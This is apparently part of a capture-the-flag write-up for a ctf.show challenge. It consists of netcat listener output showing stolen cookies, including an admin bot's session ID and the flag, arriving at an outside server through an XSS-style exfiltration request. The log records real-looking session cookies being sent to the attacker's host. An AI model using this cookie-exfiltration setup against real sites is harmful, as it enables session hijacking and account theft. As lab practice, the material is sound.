 [xlccccc@VM-4-16-centos ~]$ nc -lvvp 3296
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3296
Ncat: Listening on 0.0.0.0:3296
Ncat: Connection from 117.154.18.65.
Ncat: Connection from 117.154.18.65:1200.
GET /?c=_ga=GA1.2.78938254.1668229579;%20PHPSESSID=lrlqjt10v17udq65e466178cj5;%20flag=you%20are%20not%20admin%20no%20
Host: 1.15.107.150:3296
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cache-Control: no-cache
Cookie: order=id%20desc; serverType=nginx; pro_end=-1; ltd_end=-1; memSize=1998; bt_user_info=%7B%22status%22%3Atrue%
22186****7261%22%7D%7D; sites_path=/www/wwwroot; file_recycle_status=true; site_model=php; _pk_id.1.c50c=a4489daffe01
9b04ebda66a6be6b76d2d2a6a048be57=70081b05-260b-4fea-8cc8-695e936dce49.u78zGF2o4R-x6UxFU2JuRrRF7B8; 621c13ebd7bf7ed8a6
SESSID=282erkvgrlkgkrhv9i5bdsifd6
Pragma: no-cache
Referer: http://c7f25abd-2fa2-464a-b347-c41ec7618e7c.challenge.ctf.show/
Upgrade-Insecure-Requests: 1
^C
[xlccccc@VM-4-16-centos ~]$ nc -lvvp 3296
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3296
Ncat: Listening on 0.0.0.0:3296
Ncat: Connection from 124.223.158.81.
Ncat: Connection from 124.223.158.81:50100.
GET /?c=PHPSESSID=asdm7rhfh81mv63q8iburp3knk;%20flag=ctfshow%7Bc780c97a-682a-4822-9c52-575dac2ffda8%7D HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://127.0.0.1/target.php?key=ctfshow_bot_key
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: 1.15.107.150:3296